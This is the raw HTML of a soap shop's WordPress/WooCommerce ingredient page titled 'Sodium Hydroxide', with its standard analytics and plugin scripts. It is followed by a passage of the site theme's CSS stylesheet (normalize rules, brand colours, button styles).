<script type="text/javascript" src="https://c0.wp.com/c/6.5.4/wp-includes/js/dist/style-engine.min.js" id="wp-style-engine-js"></script>
<script type="text/javascript" src="https://c0.wp.com/c/6.5.4/wp-includes/js/dist/token-list.min.js" id="wp-token-list-js"></script>
<script type="text/javascript" src="https://c0.wp.com/c/6.5.4/wp-includes/js/dist/wordcount.min.js" id="wp-wordcount-js"></script>
<script type="text/javascript" src="https://c0.wp.com/c/6.5.4/wp-includes/js/dist/block-editor.min.js" id="wp-block-editor-js"></script>
<script type="text/javascript" src="https://c0.wp.com/c/6.5.4/wp-includes/js/dist/server-side-render.min.js" id="wp-server-side-render-js"></script>
<script type="text/javascript" src="https://poa-poa.com/wp-content/plugins/woo-product-carousel-slider-and-grid-ultimate/build/index.js?ver=6.5.4" id="wcpcsup-gutenberg-js-js"></script>
<script type="text/javascript" id="wcpcsup-main-js-js-extra">
/* <![CDATA[ */
var main_js = {"handbag_svg":"https:\/\/poa-poa.com\/wp-content\/plugins\/woo-product-carousel-slider-and-grid-ultimate\/assets\/icons\/handbag.svg"};
/* ]]> */
</script>
<script type="text/javascript" src="https://poa-poa.com/wp-content/plugins/woo-product-carousel-slider-and-grid-ultimate/assets/js/main.js?ver=6.5.4" id="wcpcsup-main-js-js"></script>
<script type="text/javascript" id="wcpcsup-swmodal-js-js-extra">
/* <![CDATA[ */
var wcpcsu_quick_view = {"ajax_url":"https:\/\/poa-poa.com\/wp-admin\/admin-ajax.php"};
/* ]]> */
</script>
<script type="text/javascript" src="https://poa-poa.com/wp-content/plugins/woo-product-carousel-slider-and-grid-ultimate/assets/js/swmodal.js?ver=6.5.4" id="wcpcsup-swmodal-js-js"></script>
<script type="text/javascript" src="https://poa-poa.com/wp-content/plugins/woo-product-carousel-slider-and-grid-ultimate/assets/js/swiper-bundle.min.js?ver=6.5.4" id="wcpcsup-swiper-js-js"></script>
<script type="text/javascript" src="https://c0.wp.com/c/6.5.4/wp-includes/js/jquery/jquery.min.js" id="jquery-core-js"></script>
<script type="text/javascript" src="https://c0.wp.com/c/6.5.4/wp-includes/js/jquery/jquery-migrate.min.js" id="jquery-migrate-js"></script>
<script type="text/javascript" src="https://c0.wp.com/p/woocommerce/8.9.3/assets/js/jquery-blockui/jquery.blockUI.min.js" id="jquery-blockui-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" id="wc-add-to-cart-js-extra">
/* <![CDATA[ */
var wc_add_to_cart_params = {"ajax_url":"\/wp-admin\/admin-ajax.php","wc_ajax_url":"\/?wc-ajax=%%endpoint%%","i18n_view_cart":"View cart","cart_url":"https:\/\/poa-poa.com\/cart\/","is_cart":"","cart_redirect_after_add":"no"};
/* ]]> */
</script>
<script type="text/javascript" src="https://c0.wp.com/p/woocommerce/8.9.3/assets/js/frontend/add-to-cart.min.js" id="wc-add-to-cart-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" src="https://c0.wp.com/p/woocommerce/8.9.3/assets/js/js-cookie/js.cookie.min.js" id="js-cookie-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" id="woocommerce-js-extra">
/* <![CDATA[ */
var woocommerce_params = {"ajax_url":"\/wp-admin\/admin-ajax.php","wc_ajax_url":"\/?wc-ajax=%%endpoint%%"};
/* ]]> */
</script>
<script type="text/javascript" src="https://c0.wp.com/p/woocommerce/8.9.3/assets/js/frontend/woocommerce.min.js" id="woocommerce-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" src="https://stats.wp.com/s-202603.js" id="woocommerce-analytics-js" defer="defer" data-wp-strategy="defer"></script>
<link rel="https://api.w.org/" href="https://poa-poa.com/wp-json/" /><link rel="alternate" type="application/json" href="https://poa-poa.com/wp-json/wp/v2/product_tag/153" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://poa-poa.com/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.5.4" />
<meta name="generator" content="WooCommerce 8.9.3" />
	<style>img#wpstats{display:none}</style>
			<noscript><style>.woocommerce-product-gallery{ opacity: 1 !important; }</style></noscript>
	<link rel="icon" href="https://i0.wp.com/poa-poa.com/wp-content/uploads/2018/11/cropped-POAPOABIG-1.png?fit=32%2C32&#038;ssl=1" sizes="32x32" />
<link rel="icon" href="https://i0.wp.com/poa-poa.com/wp-content/uploads/2018/11/cropped-POAPOABIG-1.png?fit=192%2C192&#038;ssl=1" sizes="192x192" />
<link rel="apple-touch-icon" href="https://i0.wp.com/poa-poa.com/wp-content/uploads/2018/11/cropped-POAPOABIG-1.png?fit=180%2C180&#038;ssl=1" />
<meta name="msapplication-TileImage" content="https://i0.wp.com/poa-poa.com/wp-content/uploads/2018/11/cropped-POAPOABIG-1.png?fit=270%2C270&#038;ssl=1" />
<!-- BEGIN Adobe Fonts for WordPress --><link rel="stylesheet" href="https://use.typekit.net/yck5bgj.css"><style type='text/css'>body { font-family: mr-eaves-xl-modern; }
h1 { font-family: mr-eaves-xl-modern; }
h2 { font-family: mr-eaves-xl-modern; }
h4 { font-family: mr-eaves-xl-modern; }
h6 { font-family: mr-eaves-xl-modern; }</style><!-- END Adobe Fonts for WordPress --></head>

<body class="wp-custom-logo theme-poa-poa woocommerce woocommerce-page woocommerce-no-js taxonomy">

<!-- Site Header Container -->
<div class="site-header-container">

  <header id="site-header" class="site-header">

    <!-- Logo Container -->
    <div class="container logo-container">
      <div class="logo">
        <a href="/">
          <img src="https://poa-poa.com/wp-content/themes/poa-poa/assets/images/PoaPoa-Logo@2x.png" />
        </a>
      </div><!-- .logo -->
    </div><!-- .container -->

    <!-- Header Menu Container -->
    <div class="container header-menu-container">

      <!-- Header Menu -->
      <nav id="header-menu" class="header-menu">
        <div class="menu-primary-container"><ul id="menu-primary" class="menu"><li id="menu-item-1866" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1866"><a href="https://poa-poa.com/sustainable-skincare-shop/">SHOP POAPOA</a></li>
<li id="menu-item-2619" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2619"><a href="https://poa-poa.com/about/">ABOUT US</a></li>
<li id="menu-item-2624" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2624"><a href="https://poa-poa.com/botanicals/">BOTANICALS</a></li>
<li id="menu-item-2625" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2625"><a href="https://poa-poa.com/manifesto/">MANIFESTO</a></li>
<li id="menu-item-2244" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2244"><a href="https://poa-poa.com/sustainability-blog/">BLOG</a></li>
</ul></div>      </nav><!-- .header-menu -->

    </div><!-- .container -->

    <!-- Header Icons Menu Container -->
    <div class="container header-icon-menu-container">

      <!-- Header Icon Menu -->
      <div id="header-icon-menu" class="header-icon-menu">
        <ul class="icon-list">
          <li class="icon-list-item">
            <a href="/cart">
                            <img class="basket-icon default" src="https://poa-poa.com/wp-content/themes/poa-poa/assets/images/BasketIcon-orange@2x.png" />
              <img class="basket-icon scrolled" src="https://poa-poa.com/wp-content/themes/poa-poa/assets/images/BasketIcon-orange@2x.png" />
            </a>
          </li>
          <li class="icon-list-item mobile-menu-icon">
            <button type="button" class="mobile-menu-button">
              Menu
            </button>
          </li>
        </ul>
      </div><!-- .header-icon-menu -->

    </div><!-- .container -->

  </header><!-- .site-header -->

  <!-- Header Mobile Menu Container -->
  <div class="container header-mobile-menu-container">

    <!-- Header Menu -->
    <nav id="header-menu" class="header-menu">
      <div class="menu-header-mobile-menu-container"><ul id="menu-header-mobile-menu" class="menu"><li id="menu-item-2237" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2237"><a href="https://poa-poa.com/sustainable-skincare-shop/">SHOP POAPOA</a></li>
<li id="menu-item-2238" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2238"><a href="https://poa-poa.com/about/">ABOUT US</a></li>
<li id="menu-item-2239" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2239"><a href="https://poa-poa.com/botanicals/">BOTANICALS</a></li>
<li id="menu-item-2240" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2240"><a href="https://poa-poa.com/manifesto/">MANIFESTO</a></li>
<li id="menu-item-2243" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2243"><a href="https://poa-poa.com/sustainability-blog/">BLOG</a></li>
<li id="menu-item-2241" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2241"><a href="https://poa-poa.com/cart/">CART</a></li>
<li id="menu-item-2242" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-2242"><a href="mailto:">CONTACT</a></li>
</ul></div>    </nav><!-- .header-menu -->

  </div><!-- . header mobile menu container -->

</div><!-- site header container -->

<div id="page" class="site container">
	<main id="content" class="site-content">
<div class="sections">

	<div class="section text_on_plain_or_image_background">
		<a class='close-botanical'>X BACK</a>
						<div class="content">
							<h1>Sodium Hydroxide</h1>
						      
			
			<p>
				<a class="button green-darkest-green" href="/shop">Shop PoaPoa</a>
			</p>

		</div>
	</div>

</div>


	</main><!-- #content -->
</div><!-- #page .container -->

<!-- Site Footer -->
<footer id="site-footer" class="site-footer">

  <div class="footer-top">
    <div class="container">

      <!-- Left Column -->
      <div class="logo-container footer-left">

        <div class="logo">
          <a href="/">
            <img src="https://poa-poa.com/wp-content/themes/poa-poa/assets/images/Footer-Logo@2x.png" />
          </a>
        </div><!-- .logo -->

      </div><!-- .footer-column -->

      <!-- Right Column -->
      <div class="footer-navigation-container footer-right">

                  <nav class="footer-menu">
            <div class="menu-info-container"><ul id="menu-info" class="menu"><li id="menu-item-2591" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2591"><a href="https://poa-poa.com/about/">ABOUT US</a></li>
<li id="menu-item-4990" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4990"><a href="https://poa-poa.com/contact/">CONTACT</a></li>
<li id="menu-item-2592" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-2592"><a href="/botanicals">INGREDIENTS</a></li>
</ul></div>          </nav><!-- .footer-menu -->
        
      </div><!-- .footer-column -->

    </div><!-- .container -->
  </div><!-- .footer-top -->

  <div class="footer-bottom">
    <div class="container">

      <div class="copyright footer-left">
        &copy; 2018 Poapoa Ltd. All rights reserved.
      </div><!-- .copyright-->

      <!-- Footer Social Icons -->
      <div id="footer-social-icons" class="footer-social-icons footer-right">
          <ul class="icon-list">
            <li class="icon-list-item">
              <a href="https://www.instagram.com/poapoasoaps/">
                <img class="instagram-icon" src="https://poa-poa.com/wp-content/themes/poa-poa/assets/images/InstagramIcon@2x.png" />
              </a>
            </li>
            <li class="icon-list-item">
              <a href="https://vimeo.com/poapoasoaps">
                <img class="vimeo-icon" src="https://poa-poa.com/wp-content/themes/poa-poa/assets/images/VimeoIcon@2x.png" />
              </a>
            </li>
            <li class="icon-list-item">
              <a href="https://twitter.com/poapoasoaps">
                <img class="twitter-icon" src="https://poa-poa.com/wp-content/themes/poa-poa/assets/images/TwitterIcon@2x.png" />
              </a>
            </li>
          </ul>
        </div><!-- .footer-social-icons -->

    </div><!-- .container -->
  </div><!-- .footer-top -->

</footer><!-- #site-footer -->


			<script type="text/javascript">
				var _paq = _paq || [];
					_paq.push(['setCustomDimension', 1, '{"ID":1,"name":"poapoa2","avatar":"299565b8c9d586018352ff5f79239eec"}']);
				_paq.push(['trackPageView']);
								(function () {
					var u = "https://stats3.wpmudev.com/";
					_paq.push(['setTrackerUrl', u + 'track/']);
					_paq.push(['setSiteId', '4558']);
					var d   = document, g = d.createElement('script'), s = d.getElementsByTagName('script')[0];
					g.type  = 'text/javascript';
					g.async = true;
					g.defer = true;
					g.src   = 'https://stats.wpmucdn.com/analytics.js';
					s.parentNode.insertBefore(g, s);
				})();
			</script>
				<script type='text/javascript'>
		(function () {
			var c = document.body.className;
			c = c.replace(/woocommerce-no-js/, 'woocommerce-js');
			document.body.className = c;
		})();
	</script>
	<link rel='stylesheet' id='wc-blocks-style-css' href='https://c0.wp.com/p/woocommerce/8.9.3/assets/client/blocks/wc-blocks.css' type='text/css' media='all' />
<script type="text/javascript" src="https://www.googletagmanager.com/gtag/js?id=UA-125959328-1" id="google-tag-manager-js" data-wp-strategy="async"></script>
<script type="text/javascript" src="https://poa-poa.com/wp-content/plugins/woocommerce-google-analytics-integration/assets/js/build/main.js?ver=b70e9845eca29be496f0" id="woocommerce-google-analytics-integration-js"></script>
<script type="text/javascript" src="https://poa-poa.com/wp-content/plugins/contact-form-7/includes/swv/js/index.js?ver=5.9.5" id="swv-js"></script>
<script type="text/javascript" id="contact-form-7-js-extra">
/* <![CDATA[ */
var wpcf7 = {"api":{"root":"https:\/\/poa-poa.com\/wp-json\/","namespace":"contact-form-7\/v1"}};
/* ]]> */
</script>
<script type="text/javascript" src="https://poa-poa.com/wp-content/plugins/contact-form-7/includes/js/index.js?ver=5.9.5" id="contact-form-7-js"></script>
<script type="text/javascript" src="https://c0.wp.com/p/woocommerce/8.9.3/assets/js/sourcebuster/sourcebuster.min.js" id="sourcebuster-js-js"></script>
<script type="text/javascript" id="wc-order-attribution-js-extra">
/* <![CDATA[ */
var wc_order_attribution = {"params":{"lifetime":1.0e-5,"session":30,"ajaxurl":"https:\/\/poa-poa.com\/wp-admin\/admin-ajax.php","prefix":"wc_order_attribution_","allowTracking":true},"fields":{"source_type":"current.typ","referrer":"current_add.rf","utm_campaign":"current.cmp","utm_source":"current.src","utm_medium":"current.mdm","utm_content":"current.cnt","utm_id":"current.id","utm_term":"current.trm","session_entry":"current_add.ep","session_start_time":"current_add.fd","session_pages":"session.pgs","session_count":"udata.vst","user_agent":"udata.uag"}};
/* ]]> */
</script>
<script type="text/javascript" src="https://c0.wp.com/p/woocommerce/8.9.3/assets/js/frontend/order-attribution.min.js" id="wc-order-attribution-js"></script>
<script type="text/javascript" src="https://poa-poa.com/wp-content/themes/poa-poa/assets/libs/slick/slick.js?ver=1.8.1" id="slick-js"></script>
<script type="text/javascript" src="https://poa-poa.com/wp-content/themes/poa-poa/assets/build/js/poapoa.bundle.js?ver=1.1" id="poapoa-js-js"></script>
<script type="text/javascript" src="https://poa-poa.com/wp-content/themes/poa-poa/assets/build/js/block-editor.bundle.js?ver=1.0" id="poapoa-block-editor-js-js"></script>
<script type="text/javascript" src="https://poa-poa.com/wp-content/themes/poa-poa/assets/build/js/common.bundle.js?ver=1.0" id="poapoa-common-js-js"></script>
<script type="text/javascript" src="https://poa-poa.com/wp-content/themes/poa-poa/assets/build/js/editor-style.bundle.js?ver=1.0" id="poapoa-editor-style-jd-js"></script>
<script type="text/javascript" src="https://poa-poa.com/wp-content/themes/poa-poa/assets/build/js/style.bundle.js?ver=1.0" id="poapoa-style-js-js"></script>
<script type="text/javascript" src="https://c0.wp.com/c/6.5.4/wp-includes/js/imagesloaded.min.js" id="imagesloaded-js"></script>
<script type="text/javascript" src="https://c0.wp.com/c/6.5.4/wp-includes/js/masonry.min.js" id="masonry-js"></script>
<script type="text/javascript" src="https://stats.wp.com/e-202603.js" id="jetpack-stats-js" data-wp-strategy="defer"></script>
<script type="text/javascript" id="jetpack-stats-js-after">
/* <![CDATA[ */
_stq = window._stq || [];
_stq.push([ "view", JSON.parse("{\"v\":\"ext\",\"blog\":\"203098671\",\"post\":\"0\",\"tz\":\"0\",\"srv\":\"poa-poa.com\",\"j\":\"1:13.5\"}") ]);
_stq.push([ "clickTrackerInit", "203098671", "0" ]);
/* ]]> */
</script>
<script type="text/javascript" id="woocommerce-google-analytics-integration-data-js-after">
/* <![CDATA[ */
window.ga4w = { data: {"products":[{"id":1193,"name":"Charcoal &amp; Tea Tree Shea Soap","categories":[{"name":"Soap"}],"prices":{"price":595,"currency_minor_unit":2},"extensions":{"woocommerce_google_analytics_integration":{"identifier":"1193"}}},{"id":1195,"name":"Moringa &amp; Rosemary Shea Soap","categories":[{"name":"Soap"}],"prices":{"price":595,"currency_minor_unit":2},"extensions":{"woocommerce_google_analytics_integration":{"identifier":"1195"}}},{"id":1194,"name":"Neem &amp; Orange Shea Soap","categories":[{"name":"Soap"}],"prices":{"price":595,"currency_minor_unit":2},"extensions":{"woocommerce_google_analytics_integration":{"identifier":"1194"}}}],"events":["view_item_list"],"cart":{"items":[],"coupons":[],"totals":{"currency_code":"GBP","total_price":0,"currency_minor_unit":2}}}, settings: {"tracker_function_name":"gtag","events":["purchase","add_to_cart","remove_from_cart","view_item_list","select_content","view_item","begin_checkout"],"identifier":null} }; document.dispatchEvent(new Event("ga4w:ready"));
/* ]]> */
</script>

</body>
</html>


--- FILE ---
content_type: text/css
request_url: https://poa-poa.com/wp-content/themes/poa-poa/assets/build/css/style.css?ver=6.5.4
body_size: 10482
content:
@import url(https://use.typekit.net/itl4xoa.css);
/*!
  style.scss
*/
/*! normalize.css v8.0.0 | MIT License | github.com/necolas/normalize.css */
/* Document
   ========================================================================== */
/**
 * 1. Correct the line height in all browsers.
 * 2. Prevent adjustments of font size after orientation changes in iOS.
 */
html {
  line-height: 1.15;
  /* 1 */
  -webkit-text-size-adjust: 100%;
  /* 2 */ }

/* Sections
   ========================================================================== */
/**
 * Remove the margin in all browsers.
 */
body {
  margin: 0; }

/**
 * Correct the font size and margin on `h1` elements within `section` and
 * `article` contexts in Chrome, Firefox, and Safari.
 */
h1 {
  font-size: 2em;
  margin: 0.67em 0; }

/* Grouping content
   ========================================================================== */
/**
 * 1. Add the correct box sizing in Firefox.
 * 2. Show the overflow in Edge and IE.
 */
hr {
  box-sizing: content-box;
  /* 1 */
  height: 0;
  /* 1 */
  overflow: visible;
  /* 2 */ }

/**
 * 1. Correct the inheritance and scaling of font size in all browsers.
 * 2. Correct the odd `em` font sizing in all browsers.
 */
pre {
  font-family: monospace, monospace;
  /* 1 */
  font-size: 1em;
  /* 2 */ }

/* Text-level semantics
   ========================================================================== */
/**
 * Remove the gray background on active links in IE 10.
 */
a {
  background-color: transparent; }

/**
 * 1. Remove the bottom border in Chrome 57-
 * 2. Add the correct text decoration in Chrome, Edge, IE, Opera, and Safari.
 */
abbr[title] {
  border-bottom: none;
  /* 1 */
  text-decoration: underline;
  /* 2 */
  -webkit-text-decoration: underline dotted;
          text-decoration: underline dotted;
  /* 2 */ }

/**
 * Add the correct font weight in Chrome, Edge, and Safari.
 */
b,
strong {
  font-weight: bolder; }

/**
 * 1. Correct the inheritance and scaling of font size in all browsers.
 * 2. Correct the odd `em` font sizing in all browsers.
 */
code,
kbd,
samp {
  font-family: monospace, monospace;
  /* 1 */
  font-size: 1em;
  /* 2 */ }

/**
 * Add the correct font size in all browsers.
 */
small {
  font-size: 80%; }

/**
 * Prevent `sub` and `sup` elements from affecting the line height in
 * all browsers.
 */
sub,
sup {
  font-size: 75%;
  line-height: 0;
  position: relative;
  vertical-align: baseline; }

sub {
  bottom: -0.25em; }

sup {
  top: -0.5em; }

/* Embedded content
   ========================================================================== */
/**
 * Remove the border on images inside links in IE 10.
 */
img {
  border-style: none; }

/* Forms
   ========================================================================== */
/**
 * 1. Change the font styles in all browsers.
 * 2. Remove the margin in Firefox and Safari.
 */
button,
input,
optgroup,
select,
textarea {
  font-family: inherit;
  /* 1 */
  font-size: 100%;
  /* 1 */
  line-height: 1.15;
  /* 1 */
  margin: 0;
  /* 2 */ }

/**
 * Show the overflow in IE.
 * 1. Show the overflow in Edge.
 */
button,
input {
  /* 1 */
  overflow: visible; }

/**
 * Remove the inheritance of text transform in Edge, Firefox, and IE.
 * 1. Remove the inheritance of text transform in Firefox.
 */
button,
select {
  /* 1 */
  text-transform: none; }

/**
 * Correct the inability to style clickable types in iOS and Safari.
 */
button,
[type="button"],
[type="reset"],
[type="submit"] {
  -webkit-appearance: button; }

/**
 * Remove the inner border and padding in Firefox.
 */
button::-moz-focus-inner,
[type="button"]::-moz-focus-inner,
[type="reset"]::-moz-focus-inner,
[type="submit"]::-moz-focus-inner {
  border-style: none;
  padding: 0; }

/**
 * Restore the focus styles unset by the previous rule.
 */
button:-moz-focusring,
[type="button"]:-moz-focusring,
[type="reset"]:-moz-focusring,
[type="submit"]:-moz-focusring {
  outline: 1px dotted ButtonText; }

/**
 * Correct the padding in Firefox.
 */
fieldset {
  padding: 0.35em 0.75em 0.625em; }

/**
 * 1. Correct the text wrapping in Edge and IE.
 * 2. Correct the color inheritance from `fieldset` elements in IE.
 * 3. Remove the padding so developers are not caught out when they zero out
 *    `fieldset` elements in all browsers.
 */
legend {
  box-sizing: border-box;
  /* 1 */
  color: inherit;
  /* 2 */
  display: table;
  /* 1 */
  max-width: 100%;
  /* 1 */
  padding: 0;
  /* 3 */
  white-space: normal;
  /* 1 */ }

/**
 * Add the correct vertical alignment in Chrome, Firefox, and Opera.
 */
progress {
  vertical-align: baseline; }

/**
 * Remove the default vertical scrollbar in IE 10+.
 */
textarea {
  overflow: auto; }

/**
 * 1. Add the correct box sizing in IE 10.
 * 2. Remove the padding in IE 10.
 */
[type="checkbox"],
[type="radio"] {
  box-sizing: border-box;
  /* 1 */
  padding: 0;
  /* 2 */ }

/**
 * Correct the cursor style of increment and decrement buttons in Chrome.
 */
[type="number"]::-webkit-inner-spin-button,
[type="number"]::-webkit-outer-spin-button {
  height: auto; }

/**
 * 1. Correct the odd appearance in Chrome and Safari.
 * 2. Correct the outline style in Safari.
 */
[type="search"] {
  -webkit-appearance: textfield;
  /* 1 */
  outline-offset: -2px;
  /* 2 */ }

/**
 * Remove the inner padding in Chrome and Safari on macOS.
 */
[type="search"]::-webkit-search-decoration {
  -webkit-appearance: none; }

/**
 * 1. Correct the inability to style clickable types in iOS and Safari.
 * 2. Change font properties to `inherit` in Safari.
 */
::-webkit-file-upload-button {
  -webkit-appearance: button;
  /* 1 */
  font: inherit;
  /* 2 */ }

/* Interactive
   ========================================================================== */
/*
 * Add the correct display in Edge, IE 10+, and Firefox.
 */
details {
  display: block; }

/*
 * Add the correct display in all browsers.
 */
summary {
  display: list-item; }

/* Misc
   ========================================================================== */
/**
 * Add the correct display in IE 10+.
 */
template {
  display: none; }

/**
 * Add the correct display in IE 10.
 */
[hidden] {
  display: none; }

/*!
  Variables
*/
.color-shea-nut {
  color: #f9eeda; }

.color-orange {
  color: #f08e11; }

.color-deep-orange {
  color: #e86100; }

.color-red-earth {
  color: #983700; }

.color-coco-brown {
  color: #2e0f0d; }

.color-light-green {
  color: #bad297; }

.color-green {
  color: #96bc5e; }

.color-rosemary {
  color: #3d5437; }

.color-camoile {
  color: #ddcb39; }

.color-lavender {
  color: #838bbb; }

.color-coco-blue {
  color: #c2cfdb; }

.color-white {
  color: #fff; }

.bg-color-shea-nut {
  background-color: #f9eeda; }

.bg-color-orange {
  background-color: #f08e11; }

.bg-color-deep-orange {
  background-color: #e86100; }

.bg-color-red-earth {
  background-color: #983700; }

.bg-color-coco-brown {
  background-color: #2e0f0d; }

.bg-color-light-green {
  background-color: #bad297; }

.bg-color-green {
  background-color: #96bc5e; }

.bg-color-rosemary {
  background-color: #3d5437; }

.bg-color-camoile {
  background-color: #ddcb39; }

.bg-color-lavender {
  background-color: #838bbb; }

.bg-color-coco-blue {
  background-color: #c2cfdb; }

.bg-color-white {
  background-color: #fff; }

.orange-shea-nut {
  background-color: #f08e11;
  color: #f9eeda; }

.shea-nut-orange {
  background-color: #f9eeda;
  color: #f08e11; }

.red-earth-white {
  background-color: #983700;
  color: #fff; }

.green-shea-nut {
  background-color: #96bc5e;
  color: #f9eeda; }

/*!
  Styles for the block editor and front end
*/
/*!
  Variables
*/
.color-shea-nut {
  color: #f9eeda; }

.color-orange {
  color: #f08e11; }

.color-deep-orange {
  color: #e86100; }

.color-red-earth {
  color: #983700; }

.color-coco-brown {
  color: #2e0f0d; }

.color-light-green {
  color: #bad297; }

.color-green {
  color: #96bc5e; }

.color-rosemary {
  color: #3d5437; }

.color-camoile {
  color: #ddcb39; }

.color-lavender {
  color: #838bbb; }

.color-coco-blue {
  color: #c2cfdb; }

.color-white {
  color: #fff; }

.bg-color-shea-nut {
  background-color: #f9eeda; }

.bg-color-orange {
  background-color: #f08e11; }

.bg-color-deep-orange {
  background-color: #e86100; }

.bg-color-red-earth {
  background-color: #983700; }

.bg-color-coco-brown {
  background-color: #2e0f0d; }

.bg-color-light-green {
  background-color: #bad297; }

.bg-color-green {
  background-color: #96bc5e; }

.bg-color-rosemary {
  background-color: #3d5437; }

.bg-color-camoile {
  background-color: #ddcb39; }

.bg-color-lavender {
  background-color: #838bbb; }

.bg-color-coco-blue {
  background-color: #c2cfdb; }

.bg-color-white {
  background-color: #fff; }

.orange-shea-nut {
  background-color: #f08e11;
  color: #f9eeda; }

.shea-nut-orange {
  background-color: #f9eeda;
  color: #f08e11; }

.red-earth-white {
  background-color: #983700;
  color: #fff; }

.green-shea-nut {
  background-color: #96bc5e;
  color: #f9eeda; }

@font-face {
  font-family: 'Rustico';
  src: url(fonts/Rustico-Regular.eot);
  src: url(fonts/Rustico-Regular.eot?#iefix) format("embedded-opentype"), url(fonts/Rustico-Regular.woff2) format("woff2"), url(fonts/Rustico-Regular.woff) format("woff"), url(fonts/Rustico-Regular.ttf) format("truetype");
  font-weight: normal;
  font-style: normal; }

body {
  font-size: 100%;
  font-family: mr-eaves-xl-modern;
  background-color: #f08e11;
  color: #f9eeda;
  letter-spacing: 0.2px; }

h1,
h2,
h3,
h4,
h5,
h6,
p {
  font-family: mr-eaves-xl-modern;
  letter-spacing: 0.2px; }

h1 {
  font-size: calc(0.92325vw + 41.3506px);
  font-weight: 800; }

h2 {
  font-size: calc(0.92325vw + 41.3506px);
  font-weight: 800; }

h3 {
  font-size: calc(0.23205vw + 21.22277px);
  font-weight: 800; }

h4 {
  font-size: calc(0.12487vw + 14.90559px); }

h5 {
  font-size: calc(0.12487vw + 12.90559px);
  font-weight: 400; }

.page-id-1922 .content {
  padding-top: 12vh; }

.page-id-1922 h1 {
  font-family: 'Rustico'; }

.size-1 {
  font-size: calc(0.92325vw + 41.3506px) !important; }

.size-2 {
  font-size: calc(0.23205vw + 21.22277px) !important; }

.size-3 {
  font-size: calc(0.12487vw + 14.90559px) !important; }

.size-4 {
  font-size: calc(0.12487vw + 12.90559px) !important; }

.size-5 {
  font-size: calc(0.12487vw + 10.90559px) !important; }

.weight-regular {
  font-weight: 400; }

.weight-bold {
  font-weight: 700 !important; }
  .weight-bold strong {
    font-weight: 800; }

.weight-heavy {
  font-weight: 800 !important; }

div {
  font-size: calc(0.23205vw + 21.22277px); }

p,
span {
  padding-left: 0;
  padding-right: 0;
  line-height: 1.5em;
  font-size: calc(0.23205vw + 21.22277px); }

p.narrow {
  max-width: 470px !important;
  margin: auto 0 !important; }

strong {
  font-weight: 700; }

a {
  outline: 0;
  border: 0;
  color: #f9eeda;
  cursor: pointer; }
  a:hover {
    color: #e86100; }

img {
  outline: 0;
  border: 0; }

div {
  box-sizing: border-box; }

.icon-list {
  display: flex;
  list-style: none;
  padding: 0;
  margin: 0; }
  .icon-list .icon-list-item {
    padding: 0;
    margin: 0;
    display: inline-block; }

.basket-icon {
  width: 26px;
  height: 25px;
  transition: all 0.5s ease-in; }

.email-icon {
  width: 25px;
  height: 16px; }

button,
.button,
a.button,
.woocommerce a.button,
.woocommerce a.button.alt,
.woocommerce button.button,
.woocommerce button.button.alt,
.woocommerce #respond input#submit,
.woocommerce a.button,
.woocommerce button.button,
.woocommerce input.button {
  letter-spacing: 1.5px;
  border: 1px solid #f08e11 !important;
  color: #f08e11 !important;
  text-transform: uppercase !important;
  font-weight: 800 !important;
  font-size: calc(0.12487vw + 12.90559px) !important;
  margin-bottom: 0;
  border-radius: 20px !important;
  display: inline-block;
  padding: 6px 20px !important;
  margin-top: 0;
  outline: none;
  text-decoration: none !important;
  margin: 5px;
  background-color: transparent !important;
  line-height: 1.4rem !important;
  box-sizing: border-box !important;
  transition: all 0.5s ease-out;
  cursor: pointer; }
  @media only screen and (max-width: 767px) {
    button,
    .button,
    a.button,
    .woocommerce a.button,
    .woocommerce a.button.alt,
    .woocommerce button.button,
    .woocommerce button.button.alt,
    .woocommerce #respond input#submit,
    .woocommerce a.button,
    .woocommerce button.button,
    .woocommerce input.button {
      width: 100%; } }
  button:hover,
  .button:hover,
  a.button:hover,
  .woocommerce a.button:hover,
  .woocommerce a.button.alt:hover,
  .woocommerce button.button:hover,
  .woocommerce button.button.alt:hover,
  .woocommerce #respond input#submit:hover,
  .woocommerce a.button:hover,
  .woocommerce button.button:hover,
  .woocommerce input.button:hover {
    background-color: #f08e11 !important;
    color: #f9eeda !important; }
  button.orange-shea-nut,
  .button.orange-shea-nut,
  a.button.orange-shea-nut,
  .woocommerce a.button.orange-shea-nut,
  .woocommerce a.button.alt.orange-shea-nut,
  .woocommerce button.button.orange-shea-nut,
  .woocommerce button.button.alt.orange-shea-nut,
  .woocommerce #respond input#submit.orange-shea-nut,
  .woocommerce a.button.orange-shea-nut,
  .woocommerce button.button.orange-shea-nut,
  .woocommerce input.button.orange-shea-nut {
    border: 1px solid #f08e11 !important;
    background-color: #f08e11 !important;
    color: #f9eeda !important; }
    button.orange-shea-nut:hover,
    .button.orange-shea-nut:hover,
    a.button.orange-shea-nut:hover,
    .woocommerce a.button.orange-shea-nut:hover,
    .woocommerce a.button.alt.orange-shea-nut:hover,
    .woocommerce button.button.orange-shea-nut:hover,
    .woocommerce button.button.alt.orange-shea-nut:hover,
    .woocommerce #respond input#submit.orange-shea-nut:hover,
    .woocommerce a.button.orange-shea-nut:hover,
    .woocommerce button.button.orange-shea-nut:hover,
    .woocommerce input.button.orange-shea-nut:hover {
      background-color: #f9eeda !important;
      color: #f08e11 !important; }
  button.orange-shea-nut-transparent,
  .button.orange-shea-nut-transparent,
  a.button.orange-shea-nut-transparent,
  .woocommerce a.button.orange-shea-nut-transparent,
  .woocommerce a.button.alt.orange-shea-nut-transparent,
